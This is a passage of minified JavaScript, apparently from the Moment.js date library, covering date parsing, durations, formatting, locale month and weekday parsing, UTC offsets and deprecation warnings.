RegExp(ce(f.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,r,o){return t||n||r||o})))))||[])[0])&&(0<(u=r.substr(0,r.indexOf(t))).length&&m(e).unusedInput.push(u),r=r.slice(r.indexOf(t)+t.length),a+=t.length),V[n]?(t?m(e).empty=!1:m(e).unusedTokens.push(n),d=n,f=e,null!=(u=t)&&p(ue,d)&&ue[d](u,f._a,f,d)):e._strict&&!t&&m(e).unusedTokens.push(n);m(e).charsLeftOver=o-a,0<r.length&&m(e).unusedInput.push(r),e._a[3]<=12&&!0===m(e).bigHour&&0<e._a[3]&&(m(e).bigHour=void 0),m(e).parsedDateParts=e._a.slice(0),m(e).meridiem=e._meridiem,e._a[3]=(l=e._locale,c=e._a[3],null==(o=e._meridiem)?c:null!=l.meridiemHour?l.meridiemHour(c,o):(null!=l.isPM&&((o=l.isPM(o))&&c<12&&(c+=12),o||12!==c||(c=0)),c)),rt(e),tt(e)}else pt(e);else ut(e);var l,c,u,f,d}function mt(e){var t,n,r=e._i,o=e._f;return e._locale=e._locale||et(e._l),null===r||void 0===o&&""===r?g({nullInput:!0}):("string"==typeof r&&(e._i=r=e._locale.preparse(r)),C(r)?new w(tt(r)):(c(r)?e._d=r:i(o)?function(e){var t,n,r,o,a;if(0===e._f.length)return m(e).invalidFormat=!0,e._d=new Date(NaN);for(o=0;o<e._f.length;o++)a=0,t=b({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[o],ht(t),y(t)&&(a+=m(t).charsLeftOver,a+=10*m(t).unusedTokens.length,m(t).score=a,(null==r||a<r)&&(r=a,n=t));f(e,n||t)}(e):o?ht(e):a(o=(r=e)._i)?r._d=new Date(h.now()):c(o)?r._d=new Date(o.valueOf()):"string"==typeof o?(t=r,null===(n=ct.exec(t._i))?(ut(t),!1===t._isValid&&(delete t._isValid,pt(t),!1===t._isValid&&(delete t._isValid,h.createFromInputFallback(t)))):t._d=new Date(+n[1])):i(o)?(r._a=u(o.slice(0),function(e){return parseInt(e,10)}),rt(r)):s(o)?(t=r)._d||(n=N(t._i),t._a=u([n.year,n.month,n.day||n.date,n.hour,n.minute,n.second,n.millisecond],function(e){return e&&parseInt(e,10)}),rt(t)):l(o)?r._d=new Date(o):h.createFromInputFallback(r),y(e)||(e._d=null),e))}function yt(e,t,n,r,o){var a={};return!0!==n&&!1!==n||(r=n,n=void 0),(s(e)&&function(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(var t in e)if(e.hasOwnProperty(t))return;return 1}(e)||i(e)&&0===e.length)&&(e=void 0),a._isAMomentObject=!0,a._useUTC=a._isUTC=o,a._l=n,a._i=e,a._f=t,a._strict=r,(a=new w(tt(mt(a))))._nextDay&&(a.add(1,"d"),a._nextDay=void 0),a}function gt(e,t,n,r){return yt(e,t,n,r,!1)}h.createFromInputFallback=n("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),h.ISO_8601=function(){},h.RFC_2822=function(){};var vt=n("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=gt.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:g()}),bt=n("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=gt.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:g()});function wt(e,t){var n,r;if(!(t=1===t.length&&i(t[0])?t[0]:t).length)return gt();for(n=t[0],r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}var Ct=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Et(e){var t=N(e),n=t.year||0,r=t.quarter||0,o=t.month||0,a=t.week||0,i=t.day||0,s=t.hour||0,l=t.minute||0,c=t.second||0,e=t.millisecond||0;this._isValid=function(e){for(var t in e)if(-1===me.call(Ct,t)||null!=e[t]&&isNaN(e[t]))return!1;for(var n=!1,r=0;r<Ct.length;++r)if(e[Ct[r]]){if(n)return!1;parseFloat(e[Ct[r]])!==_(e[Ct[r]])&&(n=!0)}return!0}(t),this._milliseconds=+e+1e3*c+6e4*l+1e3*s*60*60,this._days=+i+7*a,this._months=+o+3*r+12*n,this._data={},this._locale=et(),this._bubble()}function _t(e){return e instanceof Et}function Ot(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function St(e,n){U(e,0,0,function(){var e=this.utcOffset(),t="+";return e<0&&(e=-e,t="-"),t+I(~~(e/60),2)+n+I(~~e%60,2)})}St("Z",":"),St("ZZ",""),le("Z",ae),le("ZZ",ae),fe(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=xt(ae,e)});var kt=/([\+\-]|\d\d)/gi;function xt(e,t){t=(t||"").match(e);if(null===t)return null;e=((t[t.length-1]||[])+"").match(kt)||["-",0,0],t=60*e[1]+_(e[2]);return 0===t?0:"+"===e[0]?t:-t}function Tt(e,t){var n;return t._isUTC?(n=t.clone(),t=(C(e)||c(e)?e:gt(e)).valueOf()-n.valueOf(),n._d.setTime(n._d.valueOf()+t),h.updateOffset(n,!1),n):gt(e).local()}function Pt(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function jt(){return!!this.isValid()&&this._isUTC&&0===this._offset}h.updateOffset=function(){};var Dt=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,At=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Rt(e,t){var n,r,o=e,a=null;return _t(e)?o={ms:e._milliseconds,d:e._days,M:e._months}:l(e)?(o={},t?o[t]=e:o.milliseconds=e):(a=Dt.exec(e))?(n="-"===a[1]?-1:1,o={y:0,d:_(a[2])*n,h:_(a[3])*n,m:_(a[4])*n,s:_(a[5])*n,ms:_(Ot(1e3*a[6]))*n}):(a=At.exec(e))?(n="-"===a[1]?-1:(a[1],1),o={y:Nt(a[2],n),M:Nt(a[3],n),w:Nt(a[4],n),d:Nt(a[5],n),h:Nt(a[6],n),m:Nt(a[7],n),s:Nt(a[8],n)}):null==o?o={}:"object"==typeof o&&("from"in o||"to"in o)&&(a=gt(o.from),n=gt(o.to),r=a.isValid()&&n.isValid()?(n=Tt(n,a),a.isBefore(n)?r=Mt(a,n):((r=Mt(n,a)).milliseconds=-r.milliseconds,r.months=-r.months),r):{milliseconds:0,months:0},(o={}).ms=r.milliseconds,o.M=r.months),o=new Et(o),_t(e)&&p(e,"_locale")&&(o._locale=e._locale),o}function Nt(e,t){e=e&&parseFloat(e.replace(",","."));return(isNaN(e)?0:e)*t}function Mt(e,t){var n={milliseconds:0,months:0};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function Lt(r,o){return function(e,t){var n;return null===t||isNaN(+t)||(k(o,"moment()."+o+"(period, number) is deprecated. Please use moment()."+o+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),n=e,e=t,t=n),It(this,Rt(e="string"==typeof e?+e:e,t),r),this}}function It(e,t,n,r){var o=t._milliseconds,a=Ot(t._days),t=Ot(t._months);e.isValid()&&(r=null==r||r,t&&Oe(e,ve(e,"Month")+t*n),a&&be(e,"Date",ve(e,"Date")+a*n),o&&e._d.setTime(e._d.valueOf()+o*n),r&&h.updateOffset(e,a||t))}Rt.fn=Et.prototype,Rt.invalid=function(){return Rt(NaN)};ie=Lt(1,"add"),J=Lt(-1,"subtract");function Ft(e,t){var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(1+n,"months")-r)))||0}function qt(e){return void 0===e?this._locale._abbr:(null!=(e=et(e))&&(this._locale=e),this)}h.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",h.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";Z=n("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});function Yt(){return this._locale}function Vt(e,t){U(0,[e,e.length],0,t)}function Ut(e,t,n,r,o){var a;return null==e?Re(this,r,o).year:(t>(a=Ne(e,r,o))&&(t=a),function(e,t,n,r,o){o=Ae(e,t,n,r,o),o=je(o.year,0,o.dayOfYear);return this.year(o.getUTCFullYear()),this.month(o.getUTCMonth()),this.date(o.getUTCDate()),this}.call(this,e,t,n,r,o))}U(0,["gg",2],0,function(){return this.weekYear()%100}),U(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Vt("gggg","weekYear"),Vt("ggggg","weekYear"),Vt("GGGG","isoWeekYear"),Vt("GGGGG","isoWeekYear"),A("weekYear","gg"),A("isoWeekYear","GG"),L("weekYear",1),L("isoWeekYear",1),le("G",re),le("g",re),le("GG",K,z),le("gg",K,z),le("GGGG",ee,G),le("gggg",ee,G),le("GGGGG",te,Q),le("ggggg",te,Q),de(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,r){t[r.substr(0,2)]=_(e)}),de(["gg","GG"],function(e,t,n,r){t[r]=h.parseTwoDigitYear(e)}),U("Q",0,"Qo","quarter"),A("quarter","Q"),L("quarter",7),le("Q",H),fe("Q",function(e,t){t[1]=3*(_(e)-1)}),U("D",["DD",2],"Do","date"),A("date","D"),L("date",9),le("D",K),le("DD",K,z),le("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),fe(["D","DD"],2),fe("Do",function(e,t){t[2]=_(e.match(K)[0])});Ee=ge("Date",!0);U("DDD",["DDDD",3],"DDDo","dayOfYear"),A("dayOfYear","DDD"),L("dayOfYear",4),le("DDD",X),le("DDDD",W),fe(["DDD","DDDD"],function(e,t,n){n._dayOfYear=_(e)}),U("m",["mm",2],0,"minute"),A("minute","m"),L("minute",14),le("m",K),le("mm",K,z),fe(["m","mm"],4);Me=ge("Minutes",!1);U("s",["ss",2],0,"second"),A("second","s"),L("second",15),le("s",K),le("ss",K,z),fe(["s","ss"],5);var Bt,Ie=ge("Seconds",!1);for(U("S",0,0,function(){return~~(this.millisecond()/100)}),U(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),U(0,["SSS",3],0,"millisecond"),U(0,["SSSS",4],0,function(){return 10*this.millisecond()}),U(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),U(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),U(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),U(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),U(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),A("millisecond","ms"),L("millisecond",16),le("S",X,H),le("SS",X,z),le("SSS",X,W),Bt="SSSS";Bt.length<=9;Bt+="S")le(Bt,ne);function $t(e,t){t[6]=_(1e3*("0."+e))}for(Bt="S";Bt.length<=9;Bt+="S")fe(Bt,$t);ee=ge("Milliseconds",!1);U("z",0,0,"zoneAbbr"),U("zz",0,0,"zoneName");G=w.prototype;function Ht(e){return e}G.add=ie,G.calendar=function(e,t){var n=e||gt(),e=Tt(n,this).startOf("day"),e=h.calendarFormat(this,e)||"sameElse",t=t&&(x(t[e])?t[e].call(this,n):t[e]);return this.format(t||this.localeData().calendar(e,this,gt(n)))},G.clone=function(){return new w(this)},G.diff=function(e,t,n){var r,o,a;if(!this.isValid())return NaN;if(!(r=Tt(e,this)).isValid())return NaN;switch(o=6e4*(r.utcOffset()-this.utcOffset()),t=R(t)){case"year":a=Ft(this,r)/12;break;case"month":a=Ft(this,r);break;case"quarter":a=Ft(this,r)/3;break;case"second":a=(this-r)/1e3;break;case"minute":a=(this-r)/6e4;break;case"hour":a=(this-r)/36e5;break;case"day":a=(this-r-o)/864e5;break;case"week":a=(this-r-o)/6048e5;break;default:a=this-r}return n?a:E(a)},G.endOf=function(e){return void 0===(e=R(e))||"millisecond"===e?this:this.startOf(e="date"===e?"day":e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms")},G.format=function(e){e=e||(this.isUtc()?h.defaultFormatUtc:h.defaultFormat);e=$(this,e);return this.localeData().postformat(e)},G.from=function(e,t){return this.isValid()&&(C(e)&&e.isValid()||gt(e).isValid())?Rt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},G.fromNow=function(e){return this.from(gt(),e)},G.to=function(e,t){return this.isValid()&&(C(e)&&e.isValid()||gt(e).isValid())?Rt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},G.toNow=function(e){return this.to(gt(),e)},G.get=function(e){return x(this[e=R(e)])?this[e]():this},G.invalidAt=function(){return m(this).overflow},G.isAfter=function(e,t){e=C(e)?e:gt(e);return!(!this.isValid()||!e.isValid())&&("millisecond"===(t=R(a(t)?"millisecond":t))?this.valueOf()>e.valueOf():e.valueOf()<this.clone().startOf(t).valueOf())},G.isBefore=function(e,t){e=C(e)?e:gt(e);return!(!this.isValid()||!e.isValid())&&("millisecond"===(t=R(a(t)?"millisecond":t))?this.valueOf()<e.valueOf():this.clone().endOf(t).valueOf()<e.valueOf())},G.isBetween=function(e,t,n,r){return("("===(r=r||"()")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===r[1]?this.isBefore(t,n):!this.isAfter(t,n))},G.isSame=function(e,t){var e=C(e)?e:gt(e);return!(!this.isValid()||!e.isValid())&&("millisecond"===(t=R(t||"millisecond"))?this.valueOf()===e.valueOf():(e=e.valueOf(),this.clone().startOf(t).valueOf()<=e&&e<=this.clone().endOf(t).valueOf()))},G.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},G.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},G.isValid=function(){return y(this)},G.lang=Z,G.locale=qt,G.localeData=Yt,G.max=bt,G.min=vt,G.parsingFlags=function(){return f({},m(this))},G.set=function(n,e){if("object"==typeof n)for(var t=function(){var e,t=[];for(e in n)t.push({unit:e,priority:M[e]});return t.sort(function(e,t){return e.priority-t.priority}),t}(n=N(n)),r=0;r<t.length;r++)this[t[r].unit](n[t[r].unit]);else if(x(this[n=R(n)]))return this[n](e);return this},G.startOf=function(e){switch(e=R(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e&&this.weekday(0),"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this},G.subtract=J,G.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},G.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},G.toDate=function(){return new Date(this.valueOf())},G.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e,e=t?this.clone().utc():this;return e.year()<0||9999<e.year()?$(e,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):x(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",$(e,"Z")):$(e,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},G.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e="moment",t="";this.isLocal()||(e=0===this.utcOffset()?"moment.utc":"moment.parseZone",t="Z");var n="["+e+'("]',e=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY";return this.format(n+e+"-MM-DD[T]HH:mm:ss.SSS"+(t+'[")]'))},G.toJSON=function(){return this.isValid()?this.toISOString():null},G.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},G.unix=function(){return Math.floor(this.valueOf()/1e3)},G.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},G.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},G.year=ye,G.isLeapYear=function(){return he(this.year())},G.weekYear=function(e){return Ut.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},G.isoWeekYear=function(e){return Ut.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},G.quarter=G.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},G.month=Se,G.daysInMonth=function(){return we(this.year(),this.month())},G.week=G.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},G.isoWeek=G.isoWeeks=function(e){var t=Re(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},G.weeksInYear=function(){var e=this.localeData()._week;return Ne(this.year(),e.dow,e.doy)},G.isoWeeksInYear=function(){return Ne(this.year(),1,4)},G.date=Ee,G.day=G.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t,n,r=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(t=e,n=this.localeData(),e="string"!=typeof t?t:isNaN(t)?"number"==typeof(t=n.weekdaysParse(t))?t:null:parseInt(t,10),this.add(e-r,"d")):r},G.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},G.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null==e)return this.day()||7;var t=(t=e,e=this.localeData(),"string"==typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t);return this.day(this.day()%7?t:t-7)},G.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},G.hour=G.hours=ze,G.minute=G.minutes=Me,G.second=G.seconds=Ie,G.millisecond=G.milliseconds=ee,G.utcOffset=function(e,t,n){var r,o=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?o:Pt(this);if("string"==typeof e){if(null===(e=xt(ae,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(r=Pt(this)),this._offset=e,this._isUTC=!0,null!=r&&this.add(r,"m"),o!==e&&(!t||this._changeInProgress?It(this,Rt(e-o,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,h.updateOffset(this,!0),this._changeInProgress=null)),this},G.utc=function(e){return this.utcOffset(0,e)},G.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Pt(this),"m")),this},G.parseZone=function(){var e;return null!=this._tzm?this.utcOffset(this._tzm,!1,!0):"string"==typeof this._i&&(null!=(e=xt(oe,this._i))?this.utcOffset(e):this.utcOffset(0,!0)),this},G.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?gt(e).utcOffset():0,(this.utcOffset()-e)%60==0)},G.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},G.isLocal=function(){return!!this.isValid()&&!this._isUTC},G.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},G.isUtc=jt,G.isUTC=jt,G.zoneAbbr=function(){return this._isUTC?"UTC":""},G.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},G.dates=n("dates accessor is deprecated. Use date instead.",Ee),G.months=n("months accessor is deprecated. Use month instead",Se),G.years=n("years accessor is deprecated. Use year instead",ye),G.zone=n("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(e,t){return null!=e?(this.utcOffset(e="string"!=typeof e?-e:e,t),this):-this.utcOffset()}),G.isDSTShifted=n("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!a(this._isDSTShifted))return this._isDSTShifted;var e,t={};return b(t,this),(t=mt(t))._a?(e=(t._isUTC?d:gt)(t._a),this._isDSTShifted=this.isValid()&&0<O(t._a,e.toArray())):this._isDSTShifted=!1,this._isDSTShifted});te=P.prototype;function zt(e,t,n,r){var o=et(),t=d().set(r,t);return o[n](t,e)}function Wt(e,t,n){if(l(e)&&(t=e,e=void 0),e=e||"",null!=t)return zt(e,t,n,"month");for(var r=[],o=0;o<12;o++)r[o]=zt(e,o,n,"month");return r}function Gt(e,t,n,r){t=("boolean"==typeof e||(n=t=e,e=!1),l(t)&&(n=t,t=void 0),t||"");var o=et(),a=e?o._week.dow:0;if(null!=n)return zt(t,(n+a)%7,r,"day");for(var i=[],s=0;s<7;s++)i[s]=zt(t,(s+a)%7,r,"day");return i}te.calendar=function(e,t,n){e=this._calendar[e]||this._calendar.sameElse;return x(e)?e.call(t,n):e},te.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e])},te.invalidDate=function(){return this._invalidDate},te.ordinal=function(e){return this._ordinal.replace("%d",e)},te.preparse=Ht,te.postformat=Ht,te.relativeTime=function(e,t,n,r){var o=this._relativeTime[n];return x(o)?o(e,t,n,r):o.replace(/%d/i,e)},te.pastFuture=function(e,t){e=this._relativeTime[0<e?"future":"past"];return x(e)?e(t):e.replace(/%s/i,t)},te.set=function(e){var t,n;for(n in e)x(t=e[n])?this[n]=t:this["_"+n]=t;this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},te.months=function(e,t){return e?(i(this._months)?this._months:this._months[(this._months.isFormat||Ce).test(t)?"format":"standalone"])[e.month()]:i(this._months)?this._months:this._months.standalone},te.monthsShort=function(e,t){return e?(i(this._monthsShort)?this._monthsShort:this._monthsShort[Ce.test(t)?"format":"standalone"])[e.month()]:i(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},te.monthsParse=function(e,t,n){var r,o;if(this._monthsParseExact)return function(e,t,n){var r,o,a,e=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)a=d([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(a,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(a,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(o=me.call(this._shortMonthsParse,e))?o:null:-1!==(o=me.call(this._longMonthsParse,e))?o:null:"MMM"===t?-1!==(o=me.call(this._shortMonthsParse,e))||-1!==(o=me.call(this._longMonthsParse,e))?o:null:-1!==(o=me.call(this._longMonthsParse,e))||-1!==(o=me.call(this._shortMonthsParse,e))?o:null}.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(o=d([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(o,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(o,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(o="^"+this.months(o,"")+"|^"+this.monthsShort(o,""),this._monthsParse[r]=new RegExp(o.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}},te.monthsRegex=function(e){return this._monthsParseExact?(p(this,"_monthsRegex")||Te.call(this),e?this._monthsStrictRegex:this._monthsRegex):(p(this,"_monthsRegex")||(this._monthsRegex=xe),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},te.monthsShortRegex=function(e){return this._monthsParseExact?(p(this,"_monthsRegex")||Te.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(p(this,"_monthsShortRegex")||(this._monthsShortRegex=ke),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},te.week=function(e){return Re(e,this._week.dow,this._week.doy).week},te.firstDayOfYear=function(){return this._week.doy},te.firstDayOfWeek=function(){return this._week.dow},te.weekdays=function(e,t){return e?(i(this._weekdays)?this._weekdays:this._weekdays[this._weekdays.isFormat.test(t)?"format":"standalone"])[e.day()]:i(this._weekdays)?this._weekdays:this._weekdays.standalone},te.weekdaysMin=function(e){return e?this._weekdaysMin[e.day()]:this._weekdaysMin},te.weekdaysShort=function(e){return e?this._weekdaysShort[e.day()]:this._weekdaysShort},te.weekdaysParse=function(e,t,n){var r,o;if(this._weekdaysParseExact)return function(e,t,n){var r,o,a,e=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)a=d([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(a,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(a,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(a,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(o=me.call(this._weekdaysParse,e))?o:null:"ddd"===t?-1!==(o=me.call(this._shortWeekdaysParse,e))?o:null:-1!==(o=me.call(this._minWeekdaysParse,e))?o:null:"dddd"===t?-1!==(o=me.call(this._weekdaysParse,e))||-1!==(o=me.call(this._shortWeekdaysParse,e))||-1!==(o=me.call(this._minWeekdaysParse,e))?o:null:"ddd"===t?-1!==(o=me.call(this._shortWeekdaysParse,e))||-1!==(o=me.call(this._weekdaysParse,e))||-1!==(o=me.call(this._minWeekdaysParse,e))?o:null:-1!==(o=me.call(this._minWeekdaysParse,e))||-1!==(o=me.call(this._weekdaysParse,e))||-1!==(o=me.call(this._shortWeekdaysParse,e))?o:null}.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(o=d([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(o,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(o,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(o,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(o="^"+this.weekdays(o,"")+"|^"+this.weekdaysShort(o,"")+"|^"+this.weekdaysMin(o,""),this._weekdaysParse[r]=new RegExp(o.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}},te.weekdaysRegex=function(e){return this._weekdaysParseExact?(p(this,"_weekdaysRegex")||Ve.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(p(this,"_weekdaysRegex")||(this._weekdaysRegex=Fe),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},te.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(p(this,"_weekdaysRegex")||Ve.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(p(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=qe),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},te.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(p(this,"_weekdaysRegex")||Ve.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(p(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Ye),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},te.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},te.meridiem=function(e,t,n){return 11<e?n?"pm":"PM":n?"am":"AM"},Ze("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===_(e%100/10)?"th":1==t?"st":2==t?"nd":3==t?"rd":"th")}}),h.lang=n("moment.lang is deprecated. Use moment.locale instead.",Ze),h.langData=n("moment.langData is deprecated. Use moment.localeData instead.",et);var Qt=Math.abs;function Kt(e,t,n,r){n=Rt(t,n);return e._milliseconds+=r*n._milliseconds,e._days+=r*n._days,e._months+=r*n._months,e._bubble()}function Jt(e){return e<0?Math.floor(e):Math.ceil(e)}function Zt(e){return 4800*e/146097}function Xt(e){return 146097*e/4800}function en(e){return function(){return this.as(e)}}Q=en("ms"),H=en("s"),z=en("m"),X=en("h"),W=en("d"),ie=en("w"),bt=en("M"),vt=en("y");function tn(e){return function(){return this.isValid()?this._data[e]:NaN}}var J=tn("milliseconds"),ze=tn("seconds"),Me=tn("minutes"),Ie=tn("hours"),ee=tn("days"),Ee=tn("months"),ye=tn("years"),nn=Math.round,rn={ss:44,s:45,m:45,h:22,d:26,M:11};var on=Math.abs;function an(e){return(0<e)-(e<0)||+e}function sn(){if(!this.isValid())return 